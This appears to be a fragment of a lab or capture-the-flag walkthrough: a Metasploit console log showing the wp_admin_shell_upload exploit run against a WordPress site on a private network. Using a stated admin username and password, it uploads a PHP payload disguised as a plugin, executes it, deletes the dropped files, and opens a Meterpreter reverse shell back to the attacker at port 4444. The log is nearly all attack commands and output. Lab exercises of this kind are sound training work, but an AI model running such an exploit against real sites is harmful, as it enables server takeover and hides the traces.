 msf6 exploit(unix/webapp/wp_admin_shell_upload) > set targeturi /wordpress
targeturi => /wordpress
msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 10.0.2.10:4444
[*] Authenticating with WordPress using c0rrupt3d_brain:24992499...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wordpress/wp-content/plugins/uSaDoiwRLI/rhWRHTCicc.php...
[*] Sending stage (39927 bytes) to 10.0.2.13
[+] Deleted rhWRHTCicc.php
[+] Deleted uSaDoiwRLI.php
[+] Deleted ../uSaDoiwRLI
[*] Meterpreter session 1 opened (10.0.2.10:4444 -> 10.0.2.13:54838) at 2022-12-10 09:12:22 -0500
meterpreter >